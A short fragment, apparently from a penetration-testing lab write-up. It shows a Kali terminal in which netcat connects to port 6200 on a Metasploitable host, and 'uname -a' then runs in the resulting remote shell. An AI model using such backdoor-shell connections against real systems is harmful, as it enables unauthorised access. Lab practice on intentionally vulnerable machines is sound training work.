 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.10.250 6200
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux